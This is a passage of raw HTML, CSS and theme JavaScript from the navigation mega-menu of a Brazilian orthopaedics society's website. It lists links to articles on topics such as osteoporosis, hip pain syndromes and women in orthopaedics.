                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/o-que-fazer-na-semana-anterior-de-uma-competicao-esportiva/" rel="bookmark" title="O que fazer na semana anterior de uma competição esportiva?">O que fazer na semana anterior de uma competição esportiva?</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/artrodese-metatarso-falangeana/" rel="bookmark" class="td-image-wrap " title="Artrodese metatarso-falangeana" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/129-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/artrodese-metatarso-falangeana/" rel="bookmark" title="Artrodese metatarso-falangeana">Artrodese metatarso-falangeana</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/sindrome-dolorosa-do-grande-trocanter-sdgt/" rel="bookmark" class="td-image-wrap " title="Síndrome dolorosa do grande trocânter (SDGT)" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/09/87-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/sindrome-dolorosa-do-grande-trocanter-sdgt/" rel="bookmark" title="Síndrome dolorosa do grande trocânter (SDGT)">Síndrome dolorosa do grande trocânter (SDGT)</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2299"><a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/"><div class="tdb-menu-item-text">MULHER ORTOPEDISTA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdi_74 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_74 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_74 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_74{
				    flex-direction: column-reverse;
				}.tdi_74 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_74 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_74 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_74:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_74 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_74 .entry-thumb{
					background-position: center 50%;
				}.tdi_74 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_74 .td-module-meta-info,
				.ie11 .tdi_74 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74 .td-post-vid-time{
					display: block;
				}.tdi_74 .td-module-meta-info,
				.tdi_74 .td-next-prev-wrap{
					text-align: center;
				}.tdi_74 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_74 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_74 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_74 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_74 .td-author-date{
					display: inline;
				}.tdi_74 .td-post-author-name{
					display: none;
				}.tdi_74 .td-post-date,
				.tdi_74 .td-post-author-name span{
					display: none;
				}.tdi_74 .entry-review-stars{
					display: inline-block;
				}.tdi_74 .td-icon-star,
                .tdi_74 .td-icon-star-empty,
                .tdi_74 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74 .td-module-comments{
					display: none;
				}.tdi_74 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_74 .td-module-title a{
					color: #000000;
				}.tdi_74 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_74 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_74 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_74 .td-module-container:before{
					bottom: -0px;
				}.tdi_74 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_74 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_74 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","category_id":"8","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "5";
block_tdi_74.found_posts = "9";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "2";
tdBlocksArray.push(block_tdi_74);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/dia-internacional-da-mulher-e-os-90-anos-da-sbot/" rel="bookmark" class="td-image-wrap " title="Dia Internacional da Mulher e os 90 Anos da SBOT" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-24-at-09.42.57-324x400.jpeg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/dia-internacional-da-mulher-e-os-90-anos-da-sbot/" rel="bookmark" title="Dia Internacional da Mulher e os 90 Anos da SBOT">Dia Internacional da Mulher e os 90 Anos da SBOT</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/consulta-publica-para-ampliacao-de-uso-de-romosozumabe-em-mulheres-com-osteoporose-grave/" rel="bookmark" class="td-image-wrap " title="Consulta Pública para ampliação de uso de romosozumabe em mulheres com osteoporose grave" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/07/osteoporose-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/consulta-publica-para-ampliacao-de-uso-de-romosozumabe-em-mulheres-com-osteoporose-grave/" rel="bookmark" title="Consulta Pública para ampliação de uso de romosozumabe em mulheres com osteoporose grave">Consulta Pública para ampliação de uso de romosozumabe em mulheres com osteoporose grave</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/osteoporose-a-importancia-em-prevenir-rastrear-diagnosticar-e-tratar/" rel="bookmark" class="td-image-wrap " title="Osteoporose: a importância em prevenir, rastrear, diagnosticar e tratar!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/12/18-12-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/osteoporose-a-importancia-em-prevenir-rastrear-diagnosticar-e-tratar/" rel="bookmark" title="Osteoporose: a importância em prevenir, rastrear, diagnosticar e tratar!">Osteoporose: a importância em prevenir, rastrear, diagnosticar e tratar!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/amob-sobre-nos/" rel="bookmark" class="td-image-wrap " title="AMOB: Sobre nós!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/amob-sobre-nos/" rel="bookmark" title="AMOB: Sobre nós!">AMOB: Sobre nós!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/mensagem-ao-dia-do-ortopedista/" rel="bookmark" class="td-image-wrap " title="Mensagem ao Dia do Ortopedista!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/09/21-09-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/mensagem-ao-dia-do-ortopedista/" rel="bookmark" title="Mensagem ao Dia do Ortopedista!">Mensagem ao Dia do Ortopedista!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2300"><a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/"><div class="tdb-menu-item-text">JOVEM ORTOPEDISTA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_75 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* custom css */
.tdi_75 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_75 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_75 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_75{
				    flex-direction: column-reverse;
				}.tdi_75 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_75 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_75:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_75:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_75.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_75.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_75 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_75 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_75 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_75 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_75 .entry-thumb{
					background-position: center 50%;
				}.tdi_75 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_75 .td-module-meta-info,
				.ie11 .tdi_75 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_75 .td-post-vid-time{
					display: block;
				}.tdi_75 .td-module-meta-info,
				.tdi_75 .td-next-prev-wrap{
					text-align: center;
				}.tdi_75 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_75.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_75 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_75 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_75 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
